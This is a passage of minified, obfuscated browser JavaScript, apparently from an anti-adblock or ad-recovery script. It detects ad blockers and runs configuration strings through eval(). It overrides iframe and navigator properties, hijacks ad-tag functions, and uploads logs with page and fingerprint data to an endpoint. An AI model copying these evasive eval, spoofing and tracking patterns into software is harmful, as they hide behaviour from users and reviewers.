r[e(3760)]();if(0===o[e(667)])return!0;if(!n[e(3038)]((t=>o[e(2094)](t))))return!0;if(i[e(4202)]((t=>o[e(2094)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3771)](e(2040)[e(3286)](t)),!1):(o.A[e(3771)](e(3384)[e(3286)](t,e(741))),!0)}return!1}async function _(){const t=r,e=document[t(1308)](t(3340)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2448)][o(2739)](o(3527),"0"),e[o(2448)][o(2739)](o(3204),"0"),e[o(2448)][o(2739)](o(1714),o(2937)),e[o(2448)][o(2739)](o(2999),o(1800)),document[o(3133)][o(3558)](e);const s=null===(i=d.A[o(2804)](window)[o(3808)][o(2804)][o(3562)](e,window))||void 0===i?void 0:i[o(1746)];if(!s)return n(!1);s[o(1740)][o(2933)](),s[o(1740)][o(673)](o(2662)),s[o(1740)][o(1340)]();const a=s[o(1740)][o(1308)](o(3783));a[o(3161)](o(2219),o(2787)),a[o(3752)](o(2283),(()=>n(!1))),a[o(3752)](o(3847),(()=>n(!0))),s[o(1740)][o(3133)][o(3558)](a)}));return e[t(3768)](),n}async function O(){const t=r,e=document[t(1308)](t(3340)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2448)][o(2739)](o(3527),"0"),e[o(2448)][o(2739)](o(3204),"0"),e[o(2448)][o(2739)](o(1714),o(2937)),e[o(2448)][o(2739)](o(2999),o(1800)),document[o(3133)][o(3558)](e);const s=null===(i=d.A[o(2804)](window)[o(3808)][o(2804)][o(3562)](e,window))||void 0===i?void 0:i[o(1746)];if(!s)return n(!0);s[o(1740)][o(2933)](),s[o(1740)][o(673)](o(2662)),s[o(1740)][o(1340)]();const a=s[o(1740)][o(1308)](o(3783));a[o(3161)](o(2219),o(2108)),a[o(3752)](o(2283),(()=>{const t=o;try{var e;const r=s[t(2829)];if(!r)return n(!0);if(!(null===(e=Object[t(1143)](r,t(857)))||void 0===e?void 0:e[t(1484)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3752)](o(3847),(()=>n(!0))),s[o(1740)][o(3133)][o(3558)](a)}));return e[t(3768)](),n}function E(){const t=r,e=i.A[t(2804)](t(3871),!1,t(2975));return!!e&&!!e[t(3726)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>o});class o{static[r(1506)](){const t=r;try{if(null!=window[t(2237)][t(3971)]&&t(1506)===window[t(2237)][t(3971)][t(1506)][t(3825)])return!0}catch(t){}return!1}static[r(3653)](){const t=r;try{if(o[t(1506)]())return!1;const e=navigator[t(3678)][t(4029)](),n=[t(1264)];return![t(3754),t(2289),t(4087),t(2277),t(2793),t(1944),t(3878),t(2278),t(2350),t(469),t(2729),t(3524),t(587)][t(4202)]((n=>e[t(2094)](n)))&&n[t(4202)]((n=>e[t(2094)](n)))}catch(t){}return!1}static[r(2268)](){const t=r;try{if(o[t(1506)]())return!1;const e=navigator[t(3678)][t(4029)]();if(e[t(2094)](t(507))||e[t(2094)](t(1239)))return!0;const n=[t(2350)];return![t(3754),t(2289),t(4087),t(2277),t(2793),t(1944),t(3878),t(2278),t(469),t(2729),t(3524),t(587)][t(4202)]((n=>e[t(2094)](n)))&&n[t(4202)]((n=>e[t(2094)](n)))}catch(t){}return!1}static[r(2302)](){const t=r;try{const e=navigator[t(3678)][t(4029)]();return e[t(2094)](t(3213))&&e[t(2094)](t(1651))}catch(t){}return!1}static[r(4131)](){const t=r;try{return navigator[t(3678)][t(4029)]()[t(2094)](t(884))}catch(t){}return!1}static[r(1739)](){const t=r;return navigator[t(3678)][t(4029)]()[t(2094)](t(3327))}}},5131:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(3790),s=6e5,a=()=>{const t=r,e=o.A[t(2804)](i);if(e)try{const n=Date[t(2644)](),r=JSON[t(1254)](atob(e))[t(4058)]((e=>e[t(3525)]+s>n));o.A[t(1484)](i,btoa(JSON[t(4187)](r)))}catch(t){}},c=()=>!window[r(4097)][r(1862)][r(2822)](r(2930)),l=t=>{const e=r;a();const n=o.A[e(2804)](i);if(n)try{const r=JSON[e(1254)](atob(n)),o=Date[e(2644)](),i=r[e(2485)]((n=>n[e(3302)]===t));if(!i||i[e(3525)]+s<o)return;return i[e(3710)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2804)](i);try{const r=s?JSON[n(1254)](atob(s)):[],a=r[n(2473)]((e=>e[n(3302)]===t));-1!==a?(r[a][n(3710)]=e,r[a][n(3525)]=Date[n(2644)]()):r[n(2131)]({url:t,timestamp:Date[n(2644)](),blocked:e}),o.A[n(1484)](i,btoa(JSON[n(4187)](r)))}catch(t){}}},8131:(o,r,E)=>{"use strict";const oC=a2O;E.d(r,{A1:()=>l,AG:()=>Q,M5:()=>H,VE:()=>i,VL:()=>s,vR:()=>K,z9:()=>A});var f=E(1783),q=E(9141),Y=E(9754),J=E(8110),d=E(6033),z=E(5281),V=E(7549),B=E(8542),P=E(6524),U=E(5131);function A(c){const oS=a2O,u=null==c?void 0:c[oS(2119)](((t,e)=>({autoRecovery:t,configIndex:e})))[oS(4058)]((t=>{const e=oS;let{autoRecovery:n}=t;return n[e(2319)]}))[oS(2485)]((I=>{const oH=oS;let{autoRecovery:Z}=I;if(!Z[oH(3662)])return!0;try{if(eval(Z[oH(3662)][oH(4054)]))return!0}catch(t){V.A[oH(3771)](oH(3500),t)}return!1}));return u}function s(t,e,n){const r=a2O;try{const o=(0,f.Wq)({protectUrlContext:e,url:n,kind:f.MN[r(4222)],endpoint:q.A[r(3232)]}),i=r(2454)[r(3286)](o,'"]');if(!Y.A[r(2804)](t)[r(1498)][r(3562)](t[r(1740)][r(3133)],i)){const e=t[r(1740)][r(1308)](r(765));e[r(1140)]=r(1647),e.as=r(3783),Y.A[r(2804)](t)[r(3471)][r(1484)][r(3562)](e,o),t[r(1740)][r(3133)][r(3558)](e)}}catch(t){}}const R=[];let b=!1;function Q(t,e,n){const r=a2O;R[r(2131)](n),b||(b=!0,function n(){const o=r,i=R[o(1514)]();if(!i)return void(b=!1);const s=t[o(1740)][o(1308)](o(3783));s[o(2219)]=(0,f.Wq)({protectUrlContext:e,url:i[o(2219)],kind:f.MN[o(4222)],endpoint:q.A[o(3232)]});for(const{name:t,value:e}of Array[o(1247)](i[o(967)]))o(2219)!==t&&s[o(3161)](t,e);i[o(1756)]||i[o(3606)]?(s[o(3752)](o(2283),(()=>{const t=o;i[t(4028)](new Event(t(2283)))})),s[o(3752)](o(3847),(()=>{const t=o,e=new Event(t(3847));e[t(1193)]=!0,i[t(4028)](e)})),t[o(1740)][o(3133)][o(3558)](s),n()):(s[o(3752)](o(2283),(()=>{const t=o;i[t(4028)](new Event(t(2283))),n()})),s[o(3752)](o(3847),(()=>{const t=o,e=new Event(t(3847));e[t(1193)]=!0,i[t(4028)](e),n()})),t[o(1740)][o(3133)][o(3558)](s))}())}async function l(t,e,n){const r=a2O;if(!(0,U.Tq)())return await w(t,e,n);const o=(0,U.H$)(n);if(void 0!==o)return w(t,e,n)[r(1654)]((t=>{(0,U.fd)(n,t)})),o;const i=await w(t,e,n);return(0,U.fd)(n,i),i}async function w(t,e,n){const r=a2O;if(B.A[r(2268)]()&&B.A[r(1739)]())return await(0,P.p)(e,n);const o=t[r(1740)][r(1308)](r(765));o[r(1140)]=r(1647),o.as=r(3783),Y.A[r(2804)](t)[r(3471)][r(1484)][r(3562)](o,n);const i=new Promise((e=>{const n=r;o[n(3752)](n(2283),(()=>{const r=n;try{t[r(1740)][r(3133)][r(3683)](o)}catch(t){}e(!1)})),o[n(3752)](n(3847),(()=>{const r=n;try{t[r(1740)][r(3133)][r(3683)](o)}catch(t){}e(!0)}))}));return t[r(1740)][r(3133)][r(3558)](o),i}function K(t,e,n){const r=a2O;if(n[r(565)]&&n[r(547)]instanceof Element&&!n[r(547)][r(3130)]){n[r(547)][r(3130)]=!0;const o=(0,f.Wq)({protectUrlContext:t,url:n[r(565)],kind:f.MN[r(4067)],endpoint:q.A[r(3232)]}),i=e[r(1740)][r(1308)](r(765));Array[r(1247)](n[r(547)][r(967)])[r(1001)]((t=>{const e=r;i[e(3161)](t[e(3825)],t[e(3071)])})),Y.A[r(2804)](e)[r(3471)][r(1484)][r(3562)](i,o),i[r(3130)]=!0,n[r(547)][r(1072)](r(4013),i)}}const j=[oC(4233),oC(999),oC(2123),oC(1524),oC(481),oC(3877),oC(2526),oC(1567),oC(3002),oC(3939),oC(598),oC(3448)],X=3,S=t=>{const e=oC;var n;if(e(1800)!==t[e(2448)][e(997)]||!t[e(1981)][e(2094)](e(3560)))return!1;if(t[e(1981)][e(667)]>1e4)return!0;const r=null!==(n=t[e(971)])&&void 0!==n?n:"";return j[e(4058)]((t=>r[e(2094)](t)))[e(667)]>=X},i=(t,e,n)=>{const r=oC,o=t=>(0,J.Bo)(e,t),s=t=>(0,J.pI)(e,t),a=t=>(0,J.yu)(e,t);try{for(const h of Array[r(1247)](n))if(h instanceof CSSStyleRule){if(!0!==h[r(3130)]){var c;if(!S(h)||null!==(c=e[r(2616)])&&void 0!==c&&c[r(4202)]((t=>{const e=r;var n;return null===(n=h[e(971)])||void 0===n?void 0:n[e(2094)](t)}))){var l,u;const n=(0,d.Qw)({protectUrlContext:t,selector:null!==(l=h[r(971)])&&void 0!==l?l:"",idFilter:t=>(0,J.Bo)(e,t),attributeFilter:t=>(0,J.yu)(e,t)});h[r(971)]=null!==(u=h[r(971)])&&void 0!==u&&u[r(2094)](r(2917))?n:""[r(3286)](h[r(971)],",")[r(3286)](n)}for(let e=0;e<h[r(2448)][r(667)];e++){const n=h[r(2448)][e],i=h[r(2448)][n];r(2058)==typeof i&&i[r(2094)](r(3658))&&(h[r(2448)][n]=(0,d.oY)({protectUrlContext:t,value:i,idFilter:o,urlFilter:s,attributeFilter:a}))}}i(t,e,h[r(4167)]),h[r(3130)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[r(3130)]&&i(t,e,h[r(4167)]),h[r(3130)]=!0)}catch(t){}},H=(t,e,n)=>{const r=oC;if(!(n instanceof Element))return;const o=Y.A[r(2804)](window)[r(859)][r(2804)][r(3562)](n);if((0,J.ts)(e,o)){const t=Y.A[r(2804)](window)[r(2470)][r(2804)][r(3562)](n),e=r(1181)+(0,z.md)(o[r(4029)]()),i=new RegExp("<"[r(3286)](o[r(4029)](),r(3689)),"gi"),s=new RegExp("</"[r(3286)](o[r(4029)](),">"),"gi"),a=t[r(3257)](i,"<"[r(3286)](e,"$1"))[r(3257)](s,"</"[r(3286)](e,">"));Y.A[r(2804)](window)[r(2470)][r(1484)][r(3562)](n,a)}const i=Y.A[r(2804)](window)[r(4143)][r(2804)][r(3562)](n);(0,J.Bo)(e,i)&&Y.A[r(2804)](window)[r(4143)][r(1484)][r(3562)](n,(0,z.md)(i));const s=Y.A[r(2804)](window)[r(987)][r(2804)][r(3562)](n);for(const t of Array[r(1247)](s))(0,J.Bo)(e,t)&&(s[r(2324)]((0,z.md)(t)),s[r(3768)](t));const a=Y.A[r(2804)](window)[r(1987)][r(2804)][r(3562)](n);for(const t of Array[r(1247)](a))if((0,J.yu)(e,t[r(3825)])){const e=r(880)+(0,z.md)(t[r(3825)][r(2971)](5)[r(4029)]());Y.A[r(2804)](window)[r(3422)][r(3562)](n,e,t[r(3071)]),Y.A[r(2804)](window)[r(4121)][r(3562)](n,t[r(3825)])}else(0,J.v5)(e,t[r(3825)],t[r(3071)])&&Y.A[r(2804)](window)[r(3422)][r(3562)](n,t[r(3825)],(0,z.md)(t[r(3071)]));if(n instanceof HTMLAnchorElement){const o=Y.A[r(2804)](window)[r(1963)][r(3562)](n,r(565));if(o&&!(0,f.EW)(o))try{const i=new URL(o)[r(1862)];(e[r(3802)][r(4202)]((t=>t[r(2637)](o)))||e[r(3442)][r(4202)]((t=>i[r(2822)](t))))&&Y.A[r(2804)](window)[r(3422)][r(3562)](n,r(565),(0,f.Wq)({protectUrlContext:t,url:o,kind:f.MN[r(3675)],endpoint:q.A[r(3232)]}))}catch(t){}}const c=n[r(3108)]()[r(4058)]((t=>t[r(2094)](r(3395))));c[r(667)]>0&&c[r(1001)]((t=>{n[r(2885)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3555);var g=function(t){const e=r;return t[t[e(2647)]=0]=e(2647),t[t[e(2857)]=1]=e(2857),t[t[e(3e3)]=2]=e(3e3),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(667)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3e3)],s=arguments[e(667)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(667)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1117)]=t,this[e(1579)]=o,this[e(1853)]=s,this[e(2712)]=a,(0,i.A)(this,e(2326),(function(t){const r=e;for(var o=arguments[r(667)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2644)](),inventoryId:n[r(1853)],args:i}})),(0,i.A)(this,e(2110),(()=>{const t=e;window[t(3752)](t(1027),(e=>{const n=t;if(e[n(3664)]&&e[n(3664)][n(3123)]===p){if(this[n(1579)]===g[n(2857)])return b({inventoryId:this[n(1853)],...e[n(3664)]});if(this[n(1579)]===g[n(2647)]&&e[n(3664)][n(1853)]){if(n(3771)===e[n(3664)][n(1439)])return w[n(3771)]("["[n(3286)](e[n(3664)][n(1853)],"]"),...e[n(3664)][n(2242)]);if(n(2106)===e[n(3664)][n(1439)])return w[n(2106)]("["[n(3286)](e[n(3664)][n(1853)],"]"),...e[n(3664)][n(2242)]);if(n(3847)===e[n(3664)][n(1439)])return w[n(3847)](e[n(3664)][n(3847)],"["[n(3286)](e[n(3664)][n(1853)],"]"),...e[n(3664)][n(2242)])}}}))})),(0,i.A)(this,e(3736),(()=>{const t=e,n=async()=>{const t=a2O;if(t(3680)!==window[t(4097)][t(538)]&&t(885)!==window[t(4097)][t(538)])return;window[t(4097)][t(538)]="";const e=prompt(t(2238));if(t(1197)===e)return this[t(2712)][t(1001)]((e=>console[t(3773)](...e[t(2242)])));if(t(885)!==e)return;const n=prompt(t(2196)),r=prompt(t(1027)),o=await w[t(1607)](t(2207),null!=n?n:t(911),null!=r?r:t(911));alert(t(1234)),window[t(2933)](t(1245)[t(3286)](o))};window[t(3752)](t(959),n),window[t(4123)](n,3e3)})),o===g[e(2647)]&&this[e(3736)](),o!==g[e(2647)]&&o!==g[e(2857)]||this[e(2110)]()}static[r(3771)](){const t=r;this[t(1267)]();for(var e=arguments[t(667)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2233)][t(2326)](t(3771),...n);if(this[t(2233)][t(1579)]!==g[t(2647)])return b(i);this[t(2233)][t(2712)][t(2131)](i),(l.A[t(3771)]||t(986)===u.A[t(2804)](t(1358),!1))&&console[t(3773)](...n)}static[r(2106)](){const t=r;this[t(1267)]();for(var e=arguments[t(667)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2233)][t(2326)](t(2106),...n);if(this[t(2233)][t(1579)]!==g[t(2647)])return b(i);this[t(2233)][t(2712)][t(2131)](i),(l.A[t(3771)]||t(986)===u.A[t(2804)](t(1358),!1))&&console[t(2106)](...n)}static[r(3847)](t){const e=r;this[e(1267)]();for(var n=arguments[e(667)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2233)][e(2326)](e(3847),[t,...o]);if(s[e(3847)]=t,this[e(2233)][e(1579)]!==g[e(2647)])return b(s);this[e(2233)][e(2712)][e(2131)](s),(l.A[e(3771)]||e(986)===u.A[e(2804)](e(1358),!1))&&console[e(3847)](t,...o)}static[r(3392)](t,e){const n=r;return this[n(1267)](),w[n(3771)](n(3392),t,e),w[n(3771)](n(3547),function(){const t=n;try{const e=performance[t(3058)](t(1333));if(0===e[t(667)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1001)]((e=>{const c=t;n++,r+=e[c(2261)],(0===a||a>e[c(2261)])&&(a=e[c(2261)]),u<e[c(2261)]&&(u=e[c(2261)]),e[c(3825)][c(2027)](l.A[c(3232)])&&(0,s.EW)(e[c(3825)])&&(0,s.sH)(e[c(3825)])[c(4205)][c(2027)](l.A[c(3232)])&&(o++,i+=e[c(2261)],(0===d||d>e[c(2261)])&&(d=e[c(2261)]),f<e[c(2261)]&&(f=e[c(2261)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1607)](t,e,e)}static async[r(1607)](t,e,n){const o=r;this[o(1267)]();const i=this[o(2233)][o(2712)][o(2119)]((t=>({...t,timestamp:Math[o(599)](t[o(3525)]/1e3)}))),u=c.A[o(3713)](JSON[o(4187)](i)),p=await(0,f.C8)(this[o(2233)][o(1117)],l.A[o(3232)])?(0,f.XV)(l.A[o(3232)],0):l.A[o(3232)],g=new URL(""[o(3286)](p,o(3338)));return g[o(2472)][o(1513)](o(4086),l.A[o(4086)]),g[o(2472)][o(1513)](o(1773),t),g[o(2472)][o(1513)](o(1628),e),g[o(2472)][o(1513)](o(1027),n),g[o(2472)][o(1513)](o(3302),location[o(565)]),g[o(2472)][o(1513)](o(1851),(0,d.z3)()[o(3730)]()),g[o(2472)][o(1513)](o(3271),(await(0,h.H4)())[o(3730)]()),g[o(2472)][o(1513)](o(1285),m.A[o(3792)](16,16)),(await a.G[o(473)](o(4226),(0,s.Wq)({protectUrlContext:this[o(2233)][o(1117)],url:g,endpoint:p}),u))[o(2402)]}}o=w,(0,i.A)(w,r(2233),void 0),(0,i.A)(w,r(3458),(t=>o[r(2233)]=new o(t,g[r(2647)]))),(0,i.A)(w,r(2987),((t,e)=>o[r(2233)]=new o(t,g[r(2857)],e))),(0,i.A)(w,r(1267),(()=>{const t=r;o[t(2233)]||(o[t(2233)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(839)][e(1746)];){n=n[e(3134)][e(1746)];try{t[e(3123)]=p,n[e(1990)](t,"*")}catch(t){}}}},11:(o,r,E)=>{"use strict";E.d(r,{I:()=>V,i:()=>z});var f=E(9141),q=E(5180),Y=E(5281),J=E(1783),d=E(7549);const z=()=>{const t=a2O;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjej85njj";if(18===e[t(667)])return null;const n=(0,q.OC)(decodeURI(e));if(!n)throw t(1794);return n}catch(e){const n=t(2565)[t(3286)](e);return d.A[t(3847)](n),null}},V=(t,e,n,r)=>{const o=a2O;t[o(4058)]((t=>o(2103)===t[o(1890)]||o(2331)===t[o(1890)]&&e||o(2769)===t[o(1890)]&&e&&n||o(1493)===t[o(1890)]&&!e))[o(1001)]((t=>(t=>{const e=o;try{const n=t[e(1394)][e(3257)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,J.Wq)({protectUrlContext:r,url:n,endpoint:f.A[e(3232)]})))[e(3257)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Y.md)(e)));t[e(2296)]&&B(n),t[e(2802)]&&window[e(4123)]((()=>B(n)),t[e(2802)][e(1601)]),t[e(1336)]&&window[e(3752)](t[e(1336)][e(1773)],(()=>B(n)))}catch(t){console[e(3847)](t)}})(t)))},B=P=>{const rq=a2O;try{eval(P)}catch(t){f.A[rq(3771)]&&console[rq(3847)](rq(4137),t)}}},2691:(o,r,E)=>{"use strict";const rY=a2O;E.d(r,{N2:()=>Q,je:()=>l,lD:()=>b});var f=E(7549),q=E(2997);const Y=rY(708),J={querySelectorAll:()=>[]},d={postMessage:()=>null,document:J,parent:window};function z(){const t=rY;safe[t(1815)]();const e=Object[t(1143)](HTMLIFrameElement[t(3850)],t(3963));Object[t(2657)](HTMLIFrameElement[t(3850)],t(3963),{get:function(){const n=t;if(this[n(3618)](Y))return d;for(var r=arguments[n(667)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2804)][n(3562)](this,...o)}});const n=Object[t(1143)](HTMLIFrameElement[t(3850)],t(3464));Object[t(2657)](HTMLIFrameElement[t(3850)],t(3464),{get:function(){const e=t;if(this[e(3618)](Y))return J;for(var r=arguments[e(667)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2804)][e(3562)](this,...o)}})}function V(t){t[rY(3161)](Y,"")}function B(){const t=rY,e=navigator[t(3678)][t(4029)]();return![t(3754),t(2289),t(4087),t(2277),t(2793),t(3878)][t(4202)]((n=>e[t(2094)](n)))&&[t(2350),t(1264)][t(4202)]((n=>e[t(2094)](n)))}function P(t,e){return generateSafePromise(((n,r)=>{const o=a2O;let i=0;t[o(1001)]((s=>{const a=o;s[a(1654)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(667)]&&n(!1)}))[a(1928)](r)}))}))}function U(t){const e=rY,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2903)](t));)r[e(2131)](t[e(2971)](o,i[e(697)])),r[e(2131)](A(i[1])),o=i[e(697)]+i[0][e(667)];return r[e(2131)](t[e(2971)](o)),r[e(970)]("")}function A(w){const rR=rY;try{const K=eval(w);return null===K?rR(911):void 0===K?rR(683):K[rR(3730)]()}catch(t){return console[rR(3847)](t),t[rR(3730)]()}}function s(t){const e=rY;[e(3711),e(2335),e(2218),e(479),e(3057),e(1911),e(2450),e(2125),e(2366),e(926),e(777)][e(4202)]((t=>location[e(1862)][e(2822)](t)))&&Object[e(2657)](t,e(2167),{get:function(){return 8}})}const R=(t,e,n)=>{const r=rY;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3485)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2088)][t]=e,i),clearTargeting:()=>(o[r(2088)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2088)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2424)](o[r(2088)]),getTargetingMap:()=>o[r(2088)],setForceSafeFrame:t=>i};return i};function b(t){const e=rY;window[e(3978)]=window[e(3978)]||{},window[e(3978)][e(4019)]=window[e(3978)][e(4019)]||[];const n=function(){const n=e,r=window[n(3978)][n(2205)];window[n(3978)][n(2205)]=function(e,o){const i=n;if(o===window[i(3978)][i(2907)][i(1352)][i(1317)]||t[i(4202)]((t=>e[i(4029)]()[i(2094)](t[i(4029)]()))))return f.A[i(3771)](i(2625),e),R(e,i(3485),i(1052));for(var s=arguments[i(667)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3562)](this,e,o,...a)}};try{window[e(3978)][e(4019)][e(3240)](n)}catch(t){f.A[e(3847)](e(2246)+t),window[e(3978)][e(4019)][e(2131)](n),window[e(3978)][e(4019)][e(2131)]((()=>{const t=e,n=window[t(3978)][t(929)]()[t(2746)]()[t(4058)]((e=>e[t(3602)]()))[t(4058)]((e=>e[t(4160)]()[t(4029)]()[t(2094)](t(1052))));n[t(667)]>0&&(f.A[t(3771)](t(756)+n[t(2119)]((e=>e[t(4160)]()))[t(970)](", ")),window[t(3978)][t(1620)](n))}))}}function Q(t){const e=rY;if(0===t[e(667)])return;window[e(3978)]=window[e(3978)]||{},window[e(3978)][e(4019)]=window[e(3978)][e(4019)]||[];const n=function(){const n=e,r=window[n(3978)][n(2758)];window[n(3978)][n(2758)]=function(e,o,i){const s=n,a=t[s(4058)]((t=>e[s(2094)](t)));if(a[s(667)]>0)return f.A[s(3771)](s(2263),e,s(3308),a[s(970)](", "),"]"),R(e,o,i);for(var c=arguments[s(667)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3562)](this,e,o,i,...l)}};try{window[e(3978)][e(4019)][e(3240)](n)}catch(r){f.A[e(3847)](e(2246)+r),window[e(3978)][e(4019)][e(2131)](n),window[e(3978)][e(4019)][e(2131)]((()=>{const n=e,r=window[n(3978)][n(929)]()[n(2746)]()[n(4058)]((e=>t[n(4202)]((t=>e[n(4160)]()[n(2094)](t)))));r[n(667)]>0&&(f.A[n(3771)](n(499)+r[n(2119)]((t=>t[n(4160)]()))[n(970)](", ")),window[n(3978)][n(1620)](r))}))}}function l(){const t=rY;(arguments[t(667)]>0&&void 0!==arguments[0]?arguments[0]:[t(617)])[t(1001)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3835)]=window[e][n(3835)]||[],window[e][n(3835)][n(2131)]((function(){const t=n,r=function(t){const n=a2O;try{t&&n(1709)==typeof t[n(678)]&&(f.A[n(3771)](n(3591)[n(3286)](e),t[n(678)]),setTimeout((()=>t[n(678)]([])),0)),f.A[n(3771)](n(2051)[n(3286)](e),t)}catch(t){f.A[n(3847)](n(2515)[n(3286)](e),t)}return Promise[n(854)]({bids:[],timedOut:[],auctionId:null})};r[t(2300)]=function(n){const r=t;return r(1709)!=typeof n||f.A[r(3771)](""[r(3286)](e,r(3127))[r(3286)](n)),n},window[e][t(3563)]=r,window[e][t(3063)]=function(){const n=t;f.A[n(3771)](n(3772)[n(3286)](e,n(1544)))},window[e][t(3924)]=function(){const n=t;f.A[n(3771)](n(3772)[n(3286)](e,n(2399)))},window[e][t(1328)]=function(){const n=t;return f.A[n(3771)](n(3772)[n(3286)](e,n(2256))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(4052);function s(){const t=r,e=o.A[t(2804)](i);return e?t(986)===e:void 0}function a(t){const e=r;o.A[e(1484)](i,t[e(3730)]())}},7401:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2101)](t){const e=r;if(!t[e(4010)])return 0;let n;for(n=0;n<t[e(4010)][e(2126)][e(667)]&&t[e(4010)][e(2126)][n]!==t;n++);return n}static[r(478)](){const t=r;let e=arguments[t(667)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3235)]!==e[t(839)]}catch(t){return!0}}static[r(950)](){const t=r;if(void 0!==l[t(3120)])return l[t(3120)];if(!l[t(478)]())return l[t(3120)]=!1,!1;if(window[t(4097)][t(565)][t(2027)](t(1992))||(0,i.EW)(window[t(4097)][t(565)]))return l[t(3120)]=!0,!0;try{if((window[t(4097)][t(565)][t(2094)]("#")?window[t(4097)][t(565)][t(2971)](0,window[t(4097)][t(565)][t(814)]("#")):window[t(4097)][t(565)])===(window[t(3134)][t(4097)][t(565)][t(2094)]("#")?window[t(3134)][t(4097)][t(565)][t(2971)](0,window[t(3134)][t(4097)][t(565)][t(814)]("#")):window[t(3134)][t(4097)][t(565)]))return l[t(3120)]=!0,!0}catch(t){}return l[t(3120)]=!1,!1}static[r(1273)](){const 